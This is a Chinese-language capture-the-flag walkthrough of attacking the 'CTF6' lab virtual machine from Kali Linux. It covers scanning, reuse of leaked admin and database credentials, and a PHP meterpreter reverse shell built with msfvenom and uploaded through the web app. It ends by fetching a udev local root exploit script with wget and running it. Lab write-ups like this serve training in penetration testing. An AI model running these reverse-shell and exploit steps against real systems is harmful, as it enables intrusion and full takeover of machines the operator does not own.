兵无常势,水无常形,能因敌而致胜者,谓之神

1. 环境准备

VMware workstation Pro12

Kali Linux (IP: 10.10.16.133)

CTF6 虚拟机

NAT 网络设置

2. 靶机渗透

2.1 主机发现

可以有以下三种方式:

netdiscover -r 10.10.16.133 (使用)

arp-scan -l

fping -asg

2.2 端口扫描

nmap -A -v -sS -sV -p- -T4 10.10.16.137

开启 80、443、22、3306 重要的端口

2.3 目录扫描

Nikto 识别网站软件版本;搜索存在安全隐患的文件;检查服务器配置漏洞;检查 WEB Application 层面的安全隐患。

nikto -h http://10.10.16.137

- 在 sql 目录下发现了一个用户名和密码:admin/adminpass

- 在 docs 目录下发现了源码文件,可以下载下来进行代码审计。

- 进入 phpmyadmin 目录

- 在上面获取的网站源码中,进入 conf /config.ini,发现登录数据库的帐密

- 登录进去之后就可以对数据库为所欲为了。



- 拿到网站的源码,也成功控制了数据库,接下来看能不能拿到服务器的 root 权限。在前面的端口扫描中发现靶机上开放 22 端口,看看在这里获取的用户名和密码能不能进行远程登录。

ssh admin@10.10.16.137

发现不可以

2.4 漏洞挖掘

- 用 ZAP 对 http://10.10.16.137 进行扫描,发现了两个高危漏洞。

- SQL 注入漏洞可以用 sqlmap 进行注入,不过既然已经可以控制数据库了,那这里的 SQL 注入漏洞也没必要去试。看一看 XSS 漏洞。

访问 http://10.10.16.137/?action=login 得到一个登录界面,用上面获取的帐密登录。(推荐使用 谷歌/IE 浏览器 )

- 如果使用其他浏览器(如:QQ/Firefox)的话,login in 后面的几个按钮不能显示出来。

2.5 漏洞利用



2.5.1 msf 生成 php 反弹 shell

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.16.133 LPORT=4444 -o shell.php

- reverse_tcp:攻击机设置一个端口(LPORT)和IP(LHOST),Payload在测试机执行连接攻击机IP的端口,这时如果在攻击机监听该端口会发现测试机已经连接。

- bind_tcp:攻击机设置一个端口(LPORT),Payload在测试机执行打开该端口,以便攻击机可以接入。

- 采用reverse的方法一般较为安全,因为是在测试机连接攻击机,所以一般不会被防火墙发现;而bind在测试机打开端口时很容易被安全软件和防火墙发现。

2.5.2 上传 shell



2.5.3 开启 msf

msfconsole

2.5.4 基本配置

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set lhost 10.10.16.133



2.5.5 exploit

当靶机访问 home 目录之后,即建立 TCP 连接,靶机访问攻击机的 4444 端口之后产生会话 1 就可以反弹 shell。

(ps:如果没有自动反弹 shell 的话,可以 CTRL+C 退出,加入 sessions 1 管理会话1,就可以反弹 shell)



2.5.6 查看系统信息

sysinfo

在这里可以看到靶机的操作系统内核为 2.6.18 ,而 Linux 2.6 版本存在一个 udev 的本地提权漏洞在下面会利用到。



2.5.7 进入交互式 shell

shell (进入交互式 shell)

ifconfig(查看主机)

whoami(查看用户)

python -c 'import pty;pty.spawn("/bin/bash")'



2.5.8 查看攻击脚本

ps : 重新开一个窗口。

searchsploit linux udev



2.5.9 将脚本粘贴到 tmp 文件夹

2.5.10 将 tmp 作为共享目录

在 tmp 目录下开启 http 服务,开启 80 端口

python -m SimpleHTTPServer 80

2.5.11 下载攻击代码

进入交互式 shell ,下载从攻击机那里下载脚本。

wget http://10.10.16.133/8478.sh

2.5.12 添加执行权限,执行脚本

一般刚上传的文件是普通的文件,没有执行权限,得添加执行权限。

将脚本从文本格式转换为 nuix 格式:dos2unix 8478.sh

添加执行权限:chmod +x 8478.sh

查看执行权限:ls -la 8478.sh

查看进程:cat /proc/net/netlink

利用 568 的一个进程:./8478.sh 568

猪头

2020.2.19